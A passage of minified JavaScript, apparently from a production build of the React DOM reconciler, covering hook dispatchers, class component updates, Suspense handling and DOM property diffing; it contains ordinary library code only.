t(function(){Eg(e)&&Sg(s)})}function Eg(s){var e=s.getSnapshot;s=s.value;try{var t=e();return!Bt(s,t)}catch{return!0}}function Sg(s){var e=ds(s,1);e!==null&&Ut(e,s,1,-1)}function Zd(s){var e=Kt();return typeof s=="function"&&(s=s()),e.memoizedState=e.baseState=s,s={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:qn,lastRenderedState:s},e.queue=s,s=s.dispatch=sx.bind(null,Te,s),[e.memoizedState,s]}function Qn(s,e,t,i){return s={tag:s,create:e,destroy:t,deps:i,next:null},e=Te.updateQueue,e===null?(e={lastEffect:null,stores:null},Te.updateQueue=e,e.lastEffect=s.next=s):(t=e.lastEffect,t===null?e.lastEffect=s.next=s:(i=t.next,t.next=s,s.next=i,e.lastEffect=s)),s}function Tg(){return Rt().memoizedState}function sa(s,e,t,i){var n=Kt();Te.flags|=s,n.memoizedState=Qn(1|e,t,void 0,i===void 0?null:i)}function ro(s,e,t,i){var n=Rt();i=i===void 0?null:i;var r=void 0;if(De!==null){var a=De.memoizedState;if(r=a.destroy,i!==null&&pu(i,a.deps)){n.memoizedState=Qn(e,t,r,i);return}}Te.flags|=s,n.memoizedState=Qn(1|e,t,r,i)}function Jd(s,e){return sa(8390656,8,s,e)}function xu(s,e){return ro(2048,8,s,e)}function Ag(s,e){return ro(4,2,s,e)}function Lg(s,e){return ro(4,4,s,e)}function Ig(s,e){if(typeof e=="function")return s=s(),e(s),function(){e(null)};if(e!=null)return s=s(),e.current=s,function(){e.current=null}}function Rg(s,e,t){return t=t!=null?t.concat([s]):null,ro(4,4,Ig.bind(null,e,s),t)}function Eu(){}function kg(s,e){var t=Rt();e=e===void 0?null:e;var i=t.memoizedState;return i!==null&&e!==null&&pu(e,i[1])?i[0]:(t.memoizedState=[s,e],s)}function _g(s,e){var t=Rt();e=e===void 0?null:e;var i=t.memoizedState;return i!==null&&e!==null&&pu(e,i[1])?i[0]:(s=s(),t.memoizedState=[s,e],s)}function wg(s,e,t){return oi&21?(Bt(t,e)||(t=Nm(),Te.lanes|=t,li|=t,s.baseState=!0),e):(s.baseState&&(s.baseState=!1,it=!0),s.memoizedState=t)}function ex(s,e){var t=ue;ue=t!==0&&4>t?t:4,s(!0);var i=zo.transition;zo.transition={};try{s(!1),e()}finally{ue=t,zo.transition=i}}function bg(){return Rt().memoizedState}function tx(s,e,t){var i=Ds(s);if(t={lane:i,action:t,hasEagerState:!1,eagerState:null,next:null},Cg(s))Dg(e,t);else if(t=hg(s,e,t,i),t!==null){var n=Ze();Ut(t,s,i,n),Pg(t,e,i)}}function sx(s,e,t){var i=Ds(s),n={lane:i,action:t,hasEagerState:!1,eagerState:null,next:null};if(Cg(s))Dg(e,n);else{var r=s.alternate;if(s.lanes===0&&(r===null||r.lanes===0)&&(r=e.lastRenderedReducer,r!==null))try{var a=e.lastRenderedState,o=r(a,t);if(n.hasEagerState=!0,n.eagerState=o,Bt(o,a)){var l=e.interleaved;l===null?(n.next=n,du(e)):(n.next=l.next,l.next=n),e.interleaved=n;return}}catch{}finally{}t=hg(s,e,n,i),t!==null&&(n=Ze(),Ut(t,s,i,n),Pg(t,e,i))}}function Cg(s){var e=s.alternate;return s===Te||e!==null&&e===Te}function Dg(s,e){_n=Da=!0;var t=s.pending;t===null?e.next=e:(e.next=t.next,t.next=e),s.pending=e}function Pg(s,e,t){if(t&4194240){var i=e.lanes;i&=s.pendingLanes,t|=i,e.lanes=t,Xc(s,t)}}var Pa={readContext:It,useCallback:We,useContext:We,useEffect:We,useImperativeHandle:We,useInsertionEffect:We,useLayoutEffect:We,useMemo:We,useReducer:We,useRef:We,useState:We,useDebugValue:We,useDeferredValue:We,useTransition:We,useMutableSource:We,useSyncExternalStore:We,useId:We,unstable_isNewReconciler:!1},ix={readContext:It,useCallback:function(s,e){return Kt().memoizedState=[s,e===void 0?null:e],s},useContext:It,useEffect:Jd,useImperativeHandle:function(s,e,t){return t=t!=null?t.concat([s]):null,sa(4194308,4,Ig.bind(null,e,s),t)},useLayoutEffect:function(s,e){return sa(4194308,4,s,e)},useInsertionEffect:function(s,e){return sa(4,2,s,e)},useMemo:function(s,e){var t=Kt();return e=e===void 0?null:e,s=s(),t.memoizedState=[s,e],s},useReducer:function(s,e,t){var i=Kt();return e=t!==void 0?t(e):e,i.memoizedState=i.baseState=e,s={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:s,lastRenderedState:e},i.queue=s,s=s.dispatch=tx.bind(null,Te,s),[i.memoizedState,s]},useRef:function(s){var e=Kt();return s={current:s},e.memoizedState=s},useState:Zd,useDebugValue:Eu,useDeferredValue:function(s){return Kt().memoizedState=s},useTransition:function(){var s=Zd(!1),e=s[0];return s=ex.bind(null,s[1]),Kt().memoizedState=s,[e,s]},useMutableSource:function(){},useSyncExternalStore:function(s,e,t){var i=Te,n=Kt();if(ve){if(t===void 0)throw Error(F(407));t=t()}else{if(t=e(),Fe===null)throw Error(F(349));oi&30||yg(i,e,t)}n.memoizedState=t;var r={value:t,getSnapshot:e};return n.queue=r,Jd(xg.bind(null,i,r,s),[s]),i.flags|=2048,Qn(9,vg.bind(null,i,r,t,e),void 0,null),t},useId:function(){var s=Kt(),e=Fe.identifierPrefix;if(ve){var t=os,i=as;t=(i&~(1<<32-Ft(i)-1)).toString(32)+t,e=":"+e+"R"+t,t=Yn++,0<t&&(e+="H"+t.toString(32)),e+=":"}else t=Jv++,e=":"+e+"r"+t.toString(32)+":";return s.memoizedState=e},unstable_isNewReconciler:!1},nx={readContext:It,useCallback:kg,useContext:It,useEffect:xu,useImperativeHandle:Rg,useInsertionEffect:Ag,useLayoutEffect:Lg,useMemo:_g,useReducer:Yo,useRef:Tg,useState:function(){return Yo(qn)},useDebugValue:Eu,useDeferredValue:function(s){var e=Rt();return wg(e,De.memoizedState,s)},useTransition:function(){var s=Yo(qn)[0],e=Rt().memoizedState;return[s,e]},useMutableSource:gg,useSyncExternalStore:pg,useId:bg,unstable_isNewReconciler:!1},rx={readContext:It,useCallback:kg,useContext:It,useEffect:xu,useImperativeHandle:Rg,useInsertionEffect:Ag,useLayoutEffect:Lg,useMemo:_g,useReducer:qo,useRef:Tg,useState:function(){return qo(qn)},useDebugValue:Eu,useDeferredValue:function(s){var e=Rt();return De===null?e.memoizedState=s:wg(e,De.memoizedState,s)},useTransition:function(){var s=qo(qn)[0],e=Rt().memoizedState;return[s,e]},useMutableSource:gg,useSyncExternalStore:pg,useId:bg,unstable_isNewReconciler:!1};function Pt(s,e){if(s&&s.defaultProps){e=Ae({},e),s=s.defaultProps;for(var t in s)e[t]===void 0&&(e[t]=s[t]);return e}return e}function tc(s,e,t,i){e=s.memoizedState,t=t(i,e),t=t==null?e:Ae({},e,t),s.memoizedState=t,s.lanes===0&&(s.updateQueue.baseState=t)}var ao={isMounted:function(s){return(s=s._reactInternals)?hi(s)===s:!1},enqueueSetState:function(s,e,t){s=s._reactInternals;var i=Ze(),n=Ds(s),r=ls(i,n);r.payload=e,t!=null&&(r.callback=t),e=bs(s,r,n),e!==null&&(Ut(e,s,n,i),ea(e,s,n))},enqueueReplaceState:function(s,e,t){s=s._reactInternals;var i=Ze(),n=Ds(s),r=ls(i,n);r.tag=1,r.payload=e,t!=null&&(r.callback=t),e=bs(s,r,n),e!==null&&(Ut(e,s,n,i),ea(e,s,n))},enqueueForceUpdate:function(s,e){s=s._reactInternals;var t=Ze(),i=Ds(s),n=ls(t,i);n.tag=2,e!=null&&(n.callback=e),e=bs(s,n,i),e!==null&&(Ut(e,s,i,t),ea(e,s,i))}};function eh(s,e,t,i,n,r,a){return s=s.stateNode,typeof s.shouldComponentUpdate=="function"?s.shouldComponentUpdate(i,r,a):e.prototype&&e.prototype.isPureReactComponent?!Gn(t,i)||!Gn(n,r):!0}function Ng(s,e,t){var i=!1,n=Fs,r=e.contextType;return typeof r=="object"&&r!==null?r=It(r):(n=at(e)?ri:qe.current,i=e.contextTypes,r=(i=i!=null)?zi(s,n):Fs),e=new e(t,r),s.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=ao,s.stateNode=e,e._reactInternals=s,i&&(s=s.stateNode,s.__reactInternalMemoizedUnmaskedChildContext=n,s.__reactInternalMemoizedMaskedChildContext=r),e}function th(s,e,t,i){s=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(t,i),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(t,i),e.state!==s&&ao.enqueueReplaceState(e,e.state,null)}function sc(s,e,t,i){var n=s.stateNode;n.props=t,n.state=s.memoizedState,n.refs={},hu(s);var r=e.contextType;typeof r=="object"&&r!==null?n.context=It(r):(r=at(e)?ri:qe.current,n.context=zi(s,r)),n.state=s.memoizedState,r=e.getDerivedStateFromProps,typeof r=="function"&&(tc(s,e,r,t),n.state=s.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof n.getSnapshotBeforeUpdate=="function"||typeof n.UNSAFE_componentWillMount!="function"&&typeof n.componentWillMount!="function"||(e=n.state,typeof n.componentWillMount=="function"&&n.componentWillMount(),typeof n.UNSAFE_componentWillMount=="function"&&n.UNSAFE_componentWillMount(),e!==n.state&&ao.enqueueReplaceState(n,n.state,null),ba(s,t,n,i),n.state=s.memoizedState),typeof n.componentDidMount=="function"&&(s.flags|=4194308)}function Xi(s,e){try{var t="",i=e;do t+=Py(i),i=i.return;while(i);var n=t}catch(r){n=`
Error generating stack: `+r.message+`
`+r.stack}return{value:s,source:e,stack:n,digest:null}}function Qo(s,e,t){return{value:s,source:null,stack:t??null,digest:e??null}}function ic(s,e){try{console.error(e.value)}catch(t){setTimeout(function(){throw t})}}var ax=typeof WeakMap=="function"?WeakMap:Map;function Og(s,e,t){t=ls(-1,t),t.tag=3,t.payload={element:null};var i=e.value;return t.callback=function(){Oa||(Oa=!0,fc=i),ic(s,e)},t}function Mg(s,e,t){t=ls(-1,t),t.tag=3;var i=s.type.getDerivedStateFromError;if(typeof i=="function"){var n=e.value;t.payload=function(){return i(n)},t.callback=function(){ic(s,e)}}var r=s.stateNode;return r!==null&&typeof r.componentDidCatch=="function"&&(t.callback=function(){ic(s,e),typeof i!="function"&&(Cs===null?Cs=new Set([this]):Cs.add(this));var a=e.stack;this.componentDidCatch(e.value,{componentStack:a!==null?a:""})}),t}function sh(s,e,t){var i=s.pingCache;if(i===null){i=s.pingCache=new ax;var n=new Set;i.set(e,n)}else n=i.get(e),n===void 0&&(n=new Set,i.set(e,n));n.has(t)||(n.add(t),s=Ex.bind(null,s,e,t),e.then(s,s))}function ih(s){do{var e;if((e=s.tag===13)&&(e=s.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return s;s=s.return}while(s!==null);return null}function nh(s,e,t,i,n){return s.mode&1?(s.flags|=65536,s.lanes=n,s):(s===e?s.flags|=65536:(s.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(e=ls(-1,1),e.tag=2,bs(t,e,1))),t.lanes|=1),s)}var ox=fs.ReactCurrentOwner,it=!1;function Qe(s,e,t,i){e.child=s===null?dg(e,null,t,i):qi(e,s.child,t,i)}function rh(s,e,t,i,n){t=t.render;var r=e.ref;return $i(e,n),i=yu(s,e,t,i,r,n),t=vu(),s!==null&&!it?(e.updateQueue=s.updateQueue,e.flags&=-2053,s.lanes&=~n,hs(s,e,n)):(ve&&t&&ru(e),e.flags|=1,Qe(s,e,i,n),e.child)}function ah(s,e,t,i,n){if(s===null){var r=t.type;return typeof r=="function"&&!_u(r)&&r.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0?(e.tag=15,e.type=r,Fg(s,e,r,i,n)):(s=aa(t.type,null,i,e,e.mode,n),s.ref=e.ref,s.return=e,e.child=s)}if(r=s.child,!(s.lanes&n)){var a=r.memoizedProps;if(t=t.compare,t=t!==null?t:Gn,t(a,i)&&s.ref===e.ref)return hs(s,e,n)}return e.flags|=1,s=Ps(r,i),s.ref=e.ref,s.return=e,e.child=s}function Fg(s,e,t,i,n){if(s!==null){var r=s.memoizedProps;if(Gn(r,i)&&s.ref===e.ref)if(it=!1,e.pendingProps=i=r,(s.lanes&n)!==0)s.flags&131072&&(it=!0);else return e.lanes=s.lanes,hs(s,e,n)}return nc(s,e,t,i,n)}function Ug(s,e,t){var i=e.pendingProps,n=i.children,r=s!==null?s.memoizedState:null;if(i.mode==="hidden")if(!(e.mode&1))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},ge(Ni,dt),dt|=t;else{if(!(t&1073741824))return s=r!==null?r.baseLanes|t:t,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:s,cachePool:null,transitions:null},e.updateQueue=null,ge(Ni,dt),dt|=s,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},i=r!==null?r.baseLanes:t,ge(Ni,dt),dt|=i}else r!==null?(i=r.baseLanes|t,e.memoizedState=null):i=t,ge(Ni,dt),dt|=i;return Qe(s,e,n,t),e.child}function Bg(s,e){var t=e.ref;(s===null&&t!==null||s!==null&&s.ref!==t)&&(e.flags|=512,e.flags|=2097152)}function nc(s,e,t,i,n){var r=at(t)?ri:qe.current;return r=zi(e,r),$i(e,n),t=yu(s,e,t,i,r,n),i=vu(),s!==null&&!it?(e.updateQueue=s.updateQueue,e.flags&=-2053,s.lanes&=~n,hs(s,e,n)):(ve&&i&&ru(e),e.flags|=1,Qe(s,e,t,n),e.child)}function oh(s,e,t,i,n){if(at(t)){var r=!0;Ia(e)}else r=!1;if($i(e,n),e.stateNode===null)ia(s,e),Ng(e,t,i),sc(e,t,i,n),i=!0;else if(s===null){var a=e.stateNode,o=e.memoizedProps;a.props=o;var l=a.context,c=t.contextType;typeof c=="object"&&c!==null?c=It(c):(c=at(t)?ri:qe.current,c=zi(e,c));var u=t.getDerivedStateFromProps,d=typeof u=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==i||l!==c)&&th(e,a,i,c),vs=!1;var h=e.memoizedState;a.state=h,ba(e,i,a,n),l=e.memoizedState,o!==i||h!==l||rt.current||vs?(typeof u=="function"&&(tc(e,t,u,i),l=e.memoizedState),(o=vs||eh(e,t,o,i,h,l,c))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(e.flags|=4194308)):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=i,e.memoizedState=l),a.props=i,a.state=l,a.context=c,i=o):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),i=!1)}else{a=e.stateNode,fg(s,e),o=e.memoizedProps,c=e.type===e.elementType?o:Pt(e.type,o),a.props=c,d=e.pendingProps,h=a.context,l=t.contextType,typeof l=="object"&&l!==null?l=It(l):(l=at(t)?ri:qe.current,l=zi(e,l));var m=t.getDerivedStateFromProps;(u=typeof m=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||h!==l)&&th(e,a,i,l),vs=!1,h=e.memoizedState,a.state=h,ba(e,i,a,n);var f=e.memoizedState;o!==d||h!==f||rt.current||vs?(typeof m=="function"&&(tc(e,t,m,i),f=e.memoizedState),(c=vs||eh(e,t,c,i,h,f,l)||!1)?(u||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(i,f,l),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(i,f,l)),typeof a.componentDidUpdate=="function"&&(e.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===s.memoizedProps&&h===s.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===s.memoizedProps&&h===s.memoizedState||(e.flags|=1024),e.memoizedProps=i,e.memoizedState=f),a.props=i,a.state=f,a.context=l,i=c):(typeof a.componentDidUpdate!="function"||o===s.memoizedProps&&h===s.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===s.memoizedProps&&h===s.memoizedState||(e.flags|=1024),i=!1)}return rc(s,e,t,i,r,n)}function rc(s,e,t,i,n,r){Bg(s,e);var a=(e.flags&128)!==0;if(!i&&!a)return n&&Wd(e,t,!1),hs(s,e,r);i=e.stateNode,ox.current=e;var o=a&&typeof t.getDerivedStateFromError!="function"?null:i.render();return e.flags|=1,s!==null&&a?(e.child=qi(e,s.child,null,r),e.child=qi(e,null,o,r)):Qe(s,e,o,r),e.memoizedState=i.state,n&&Wd(e,t,!0),e.child}function $g(s){var e=s.stateNode;e.pendingContext?Hd(s,e.pendingContext,e.pendingContext!==e.context):e.context&&Hd(s,e.context,!1),fu(s,e.containerInfo)}function lh(s,e,t,i,n){return Yi(),ou(n),e.flags|=256,Qe(s,e,t,i),e.child}var ac={dehydrated:null,treeContext:null,retryLane:0};function oc(s){return{baseLanes:s,cachePool:null,transitions:null}}function jg(s,e,t){var i=e.pendingProps,n=Ee.current,r=!1,a=(e.flags&128)!==0,o;if((o=a)||(o=s!==null&&s.memoizedState===null?!1:(n&2)!==0),o?(r=!0,e.flags&=-129):(s===null||s.memoizedState!==null)&&(n|=1),ge(Ee,n&1),s===null)return Jl(e),s=e.memoizedState,s!==null&&(s=s.dehydrated,s!==null)?(e.mode&1?s.data==="$!"?e.lanes=8:e.lanes=1073741824:e.lanes=1,null):(a=i.children,s=i.fallback,r?(i=e.mode,r=e.child,a={mode:"hidden",children:a},!(i&1)&&r!==null?(r.childLanes=0,r.pendingProps=a):r=co(a,i,0,null),s=ii(s,i,t,null),r.return=e,s.return=e,r.sibling=s,e.child=r,e.child.memoizedState=oc(t),e.memoizedState=ac,s):Su(e,a));if(n=s.memoizedState,n!==null&&(o=n.dehydrated,o!==null))return lx(s,e,a,i,o,n,t);if(r){r=i.fallback,a=e.mode,n=s.child,o=n.sibling;var l={mode:"hidden",children:i.children};return!(a&1)&&e.child!==n?(i=e.child,i.childLanes=0,i.pendingProps=l,e.deletions=null):(i=Ps(n,l),i.subtreeFlags=n.subtreeFlags&14680064),o!==null?r=Ps(o,r):(r=ii(r,a,t,null),r.flags|=2),r.return=e,i.return=e,i.sibling=r,e.child=i,i=r,r=e.child,a=s.child.memoizedState,a=a===null?oc(t):{baseLanes:a.baseLanes|t,cachePool:null,transitions:a.transitions},r.memoizedState=a,r.childLanes=s.childLanes&~t,e.memoizedState=ac,i}return r=s.child,s=r.sibling,i=Ps(r,{mode:"visible",children:i.children}),!(e.mode&1)&&(i.lanes=t),i.return=e,i.sibling=null,s!==null&&(t=e.deletions,t===null?(e.deletions=[s],e.flags|=16):t.push(s)),e.child=i,e.memoizedState=null,i}function Su(s,e){return e=co({mode:"visible",children:e},s.mode,0,null),e.return=s,s.child=e}function br(s,e,t,i){return i!==null&&ou(i),qi(e,s.child,null,t),s=Su(e,e.pendingProps.children),s.flags|=2,e.memoizedState=null,s}function lx(s,e,t,i,n,r,a){if(t)return e.flags&256?(e.flags&=-257,i=Qo(Error(F(422))),br(s,e,a,i)):e.memoizedState!==null?(e.child=s.child,e.flags|=128,null):(r=i.fallback,n=e.mode,i=co({mode:"visible",children:i.children},n,0,null),r=ii(r,n,a,null),r.flags|=2,i.return=e,r.return=e,i.sibling=r,e.child=i,e.mode&1&&qi(e,s.child,null,a),e.child.memoizedState=oc(a),e.memoizedState=ac,r);if(!(e.mode&1))return br(s,e,a,null);if(n.data==="$!"){if(i=n.nextSibling&&n.nextSibling.dataset,i)var o=i.dgst;return i=o,r=Error(F(419)),i=Qo(r,i,void 0),br(s,e,a,i)}if(o=(a&s.childLanes)!==0,it||o){if(i=Fe,i!==null){switch(a&-a){case 4:n=2;break;case 16:n=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:n=32;break;case 536870912:n=268435456;break;default:n=0}n=n&(i.suspendedLanes|a)?0:n,n!==0&&n!==r.retryLane&&(r.retryLane=n,ds(s,n),Ut(i,s,n,-1))}return ku(),i=Qo(Error(F(421))),br(s,e,a,i)}return n.data==="$?"?(e.flags|=128,e.child=s.child,e=Sx.bind(null,s),n._reactRetry=e,null):(s=r.treeContext,ft=ws(n.nextSibling),mt=e,ve=!0,Ot=null,s!==null&&(St[Tt++]=as,St[Tt++]=os,St[Tt++]=ai,as=s.id,os=s.overflow,ai=e),e=Su(e,i.children),e.flags|=4096,e)}function ch(s,e,t){s.lanes|=e;var i=s.alternate;i!==null&&(i.lanes|=e),ec(s.return,e,t)}function Xo(s,e,t,i,n){var r=s.memoizedState;r===null?s.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:i,tail:t,tailMode:n}:(r.isBackwards=e,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=t,r.tailMode=n)}function Gg(s,e,t){var i=e.pendingProps,n=i.revealOrder,r=i.tail;if(Qe(s,e,i.children,t),i=Ee.current,i&2)i=i&1|2,e.flags|=128;else{if(s!==null&&s.flags&128)e:for(s=e.child;s!==null;){if(s.tag===13)s.memoizedState!==null&&ch(s,t,e);else if(s.tag===19)ch(s,t,e);else if(s.child!==null){s.child.return=s,s=s.child;continue}if(s===e)break e;for(;s.sibling===null;){if(s.return===null||s.return===e)break e;s=s.return}s.sibling.return=s.return,s=s.sibling}i&=1}if(ge(Ee,i),!(e.mode&1))e.memoizedState=null;else switch(n){case"forwards":for(t=e.child,n=null;t!==null;)s=t.alternate,s!==null&&Ca(s)===null&&(n=t),t=t.sibling;t=n,t===null?(n=e.child,e.child=null):(n=t.sibling,t.sibling=null),Xo(e,!1,n,t,r);break;case"backwards":for(t=null,n=e.child,e.child=null;n!==null;){if(s=n.alternate,s!==null&&Ca(s)===null){e.child=n;break}s=n.sibling,n.sibling=t,t=n,n=s}Xo(e,!0,t,null,r);break;case"together":Xo(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function ia(s,e){!(e.mode&1)&&s!==null&&(s.alternate=null,e.alternate=null,e.flags|=2)}function hs(s,e,t){if(s!==null&&(e.dependencies=s.dependencies),li|=e.lanes,!(t&e.childLanes))return null;if(s!==null&&e.child!==s.child)throw Error(F(153));if(e.child!==null){for(s=e.child,t=Ps(s,s.pendingProps),e.child=t,t.return=e;s.sibling!==null;)s=s.sibling,t=t.sibling=Ps(s,s.pendingProps),t.return=e;t.sibling=null}return e.child}function cx(s,e,t){switch(e.tag){case 3:$g(e),Yi();break;case 5:mg(e);break;case 1:at(e.type)&&Ia(e);break;case 4:fu(e,e.stateNode.containerInfo);break;case 10:var i=e.type._context,n=e.memoizedProps.value;ge(_a,i._currentValue),i._currentValue=n;break;case 13:if(i=e.memoizedState,i!==null)return i.dehydrated!==null?(ge(Ee,Ee.current&1),e.flags|=128,null):t&e.child.childLanes?jg(s,e,t):(ge(Ee,Ee.current&1),s=hs(s,e,t),s!==null?s.sibling:null);ge(Ee,Ee.current&1);break;case 19:if(i=(t&e.childLanes)!==0,s.flags&128){if(i)return Gg(s,e,t);e.flags|=128}if(n=e.memoizedState,n!==null&&(n.rendering=null,n.tail=null,n.lastEffect=null),ge(Ee,Ee.current),i)break;return null;case 22:case 23:return e.lanes=0,Ug(s,e,t)}return hs(s,e,t)}var Vg,lc,Kg,Hg;Vg=function(s,e){for(var t=e.child;t!==null;){if(t.tag===5||t.tag===6)s.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};lc=function(){};Kg=function(s,e,t,i){var n=s.memoizedProps;if(n!==i){s=e.stateNode,ti(Xt.current);var r=null;switch(t){case"input":n=bl(s,n),i=bl(s,i),r=[];break;case"select":n=Ae({},n,{value:void 0}),i=Ae({},i,{value:void 0}),r=[];break;case"textarea":n=Pl(s,n),i=Pl(s,i),r=[];break;default:typeof n.onClick!="function"&&typeof i.onClick=="function"&&(s.onclick=Aa)}Ol(t,i);var a;t=null;for(c in n)if(!i.hasOwnProperty(c)&&n.hasOwnProperty(c)&&n[c]!=null)if(c==="style"){var o=n[c];for(a in o)o.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(On.hasOwnProperty(c)?r||(r=[]):(r=r||[]).push(c,null));for(c in i){var l=i[c];if(o=n!=null?n[c]:void 0,i.hasOwnProperty(c)&&l!==o&&(l!=null||o!=null))if(c==="style")if(o){for(a in o)!o.hasOwnProperty(a)||l&&l.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in l)l.hasOwnProperty(a)&&o[a]!==l[a]&&(t||(t={}),t[a]=l[a])}else t||(r||(r=[]),r.push(c,t)),t=l;else c==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,o=o?o.__html:void 0,l!=null&&o!==l&&(r=r||[]).push(c,l)):c==="children"?typeof l!="string"&&typeof l!="number"||(r=r||[]).push(c,""+l):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(On.hasOwnProperty(c)?(l!=null&&c==="onScroll"&&pe("scroll",s),r||o===l||(r=[])):(r=r||[]).push(c,l))}t&&(r=r||[]).push("style",t);var c=r;(e.updateQueue=c)&&(e.flags|=4)}};Hg=function(s,e,t,i){t!==i&&(e.flags|=4)};function mn(s,e){if(!ve)switch(s.tailMode){case"hidden":e=s.tail;for(var t=null;e!==null;)e.alternate!==null&&(t=e),e=e.sibling;t===null?s.tail=null:t.sibling=null;break;case"collapsed":t=s.tail;for(var i=null;t!==null;)t.alternate!==null&&(i=t),t=t.sibling;i===null?e||s.tail===null?s.tail=null:s.tail.sibling=null:i.sibling=null}}function ze(s){var e=s.alternate!==null&&s.alternate.child===s.child,t=0,i=0;if(e)for(var n=s.child;n!==null;)t|=n.lanes|n.childLanes,i|=n.subtreeFlags&14680064,i|=n.flags&14680064,n.return=s,n=n.sibling;else for(n=s.child;n!==null;)t|=n.lanes|n.childLanes,i|=n.subtreeFlags,i|=n.flags,n.return=s,n=n.sibling;return s.subtreeFlags|=i,s.childLanes=t,e}function ux(s,e,t){var i=e.pendingProps;switch(au(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ze(e),null;case 1:return at(e.type)&&La(),ze(e),null;case 3:return i=e.stateNode,Qi(),ye(rt),ye(qe),gu(),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(s===null||s.child===null)&&(_r(e)?e.flags|=4:s===null||s.memoizedState.isDehydrated&&!(e.flags&256)||(e.flags|=1024,Ot!==null&&(pc(Ot),Ot=null))),lc(s,e),ze(e),null;case 5:mu(e);var n=ti(zn.current);if(t=e.type,s!==null&&e.stateNode!=null)Kg(s,e,t,i,n),s.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!i){if(e.stateNode===null)throw Error(F(166));return ze(e),null}if(s=ti(Xt.current),_r(e)){i=e.stateNode,t=e.type;var r=e.memoizedProps;switch(i[zt]=e,i[Hn]=r,s=(e.mode&1)!==0,t){case"dialog":pe("cancel",i),pe("close",i);break;case"iframe":case"object":case"embed":pe("load",i);break;case"video":case"audio":for(n=0;n<En.length;n++)pe(En[n],i);break;case"source":pe("error",i);break;case"img":case"image":case"link":pe("error",i),pe("load",i);break;case"details":pe("toggle",i);break;case"input":vd(i,r),pe("invalid",i);break;case"select":i._wrapperState={wasMultiple:!!r.multiple},pe("invalid",i);break;case"textarea":Ed(i,r),pe("invalid",i)}Ol(t,r),n=null;for(var a in r)if(r.hasOwnProperty(a)){var o=r[a];a==="children"?typeof o=="string"?i.textContent!==o&&(r.suppressHydrationWarning!==!0&&kr(i.textContent,o,s),n=["children",o]):typeof o=="number"&&i.textContent!==""+o&&(r.suppressHydrationWarning!==!0&&kr(i.textContent,o,s),n=["children",""+o]):On.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&pe("scroll",i)}switch(t){case"input":xr(i),xd(i,r,!0);break;case"textarea":xr(i),Sd(i);break;case"select":case"option":break;default:typeof r.onClick=="function"&&(i.onclick=Aa)}i=n,e.updateQueue=i,i!==null&&(e.flags|=4)}else{a=n.nodeType===9?n:n.ownerDocument,s==="http://www.w3.org/1999/xhtml"&&(s=xm(t)),s==="http://www.w3.org/1999/xhtml"?t==="script"?(s=a.createElement("div"),s.innerHTML="<script><\/script>",s=s.removeChild(s.firstChild)):typeof i.is=="string"?s=a.createElement(t,{is:i.is}):(s=a.createElement(t),t==="select"&&(a=s,i.multiple?a.multiple=!0:i.size&&(a.size=i.size))):s=a.createElementNS(s,t),s[zt]=e,s[Hn]=i,Vg(s,e,!1,!1),e.stateNode=s;e:{switch(a=Ml(t,i),t){case"dialog":pe("cancel",s),pe("close",s),n=i;break;case"iframe":case"object":case"embed":pe("load",s),n=i;break;case"video":case"audio":for(n=0;n<En.length;n++)pe(En[n],s);n=i;break;case"source":pe("error",s),n=i;break;case"img":case"image":case"link":pe("error",s),pe("load",s),n=i;break;case"details":pe("toggle",s),n=i;break;case"input":vd(s,i),n=bl(s,i),pe("invalid",s);break;case"option":n=i;break;case"select":s._wrapperState={wasMultiple:!!i.multiple},n=Ae({},i,{value:void 